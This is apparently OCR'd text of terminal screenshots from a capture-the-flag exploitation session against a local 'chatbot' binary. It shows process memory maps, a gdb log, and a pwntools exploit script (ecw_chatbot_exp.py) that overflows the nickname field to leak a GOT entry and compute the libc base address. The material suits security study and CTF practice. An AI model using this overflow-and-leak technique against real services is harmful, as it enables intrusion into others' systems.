 maki@bertha: ~ 5
~
▶ cat /proc/3971/maps
08048000-0804b000 r-xp 00000000 fd:
/home/maki/Téléc
bot
0804b000-0804c000 r--p 00002000 fd:
/home/maki/Téléc
bot
0804c000-0804d000 rw-p 00003000 fd:
/home/maki/Téléc
bot
09d8d000-09dae000 rw-p 00000000 00:
[heap]
f7400000-f7421000 rw-p 00000000 00:
f7421000-f7500000 ---p 00000000 00:
f757e000-f757f000 ---p 00000000 00:
f757f000-f7dc1000 rw-p 00000000 00:
f7dc1000-f7f6e000 r-xp 00000000 fd:
/lib32/libc-2.23
f7f6e000-f7f6f000 ---p 001ad000 fd:
/lib32/libc-2.23
f7f6f000-f7f71000 r--p 001ad000 fd:
/lib32/libc-2.23
f7f71000-f7f72000 rw-p 001af000 fd:
/lib32/libc-2.23
f7f72000-f7f75000 rw-p 00000000 00:
f7f75000-f7f8e000 r-xp 00000000 fd:00 4456483
/lib32/libpthread-2.23.so
f7f8e000-f7f8f000 r--p 00018000 fd:00 4456483
/lib32/libpthread-2.23.so
f7f8f000-f7f90000 rw-p 00019000 fd:00 4456483
/lib32/libpthread-2.23.so
f7f90000-f7f92000 rw-p 00000000 00:00 0
f7fb8000-f7fb9000 rw-p 00000000 00:00 0
python
python 80x24
~/Téléchargements
▶ python
Python 2.7.12 (default, Dec  4 2017, 14:50:18)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> hex(0xf7df2540 - 0xf7dda000)
'0x18540'
>>>
[Thread 0xf5bfcb40 (LWP 31927) exited]
[New Thread 0xf53fbb40 (LWP 32009)]
[Thread 0xf53fbb40 (LWP 32009) exited]
[New Thread 0xf4bfab40 (LWP 32082)]
[Thread 0xf4bfab40 (LWP 32082) exited]
[New Thread 0xf43f9b40 (LWP 32174)]
Thread 1 "chatbot" received signal SIGINT, Interrupt.
~
▶ ./ecw_chatbot_exp.py
[+] Opening connection to localhost on port 22000: Done
Chatbot v1.0.0!
\x00
$ (\x00Anonymous\x00) \x00
Please enter a nickname:\x00
Addr start_main: 0xf7dd9540
Addr base libc: 0xf7dc1000
[*] Switching to interactive mode
$
vim ecw_ch
#!/usr/bin/python2
from pwn import *
addr_yoPython = 0x08049931
addr_libcStartMain = 0x0804C03C
c = remote('localhost', 22000)
print(c.recv(4069))
c.sendline("nickname")
print(c.recv(4096))
c.sendline('A'*16+p32(addr_libcStartMain))
c.sendline("help")
rawleak = c.recvuntil("I")
addr_startmain = rawleak.split('\x00')[4][:4]
print('Addr start_main: 0x%x' % u32(addr_startmain))
c.recv(4096)
addr_baselibc = u32(addr_startmain) - 0x18540
print('Addr base libc: 0x%x' % addr_baselibc)
c.interactive()
~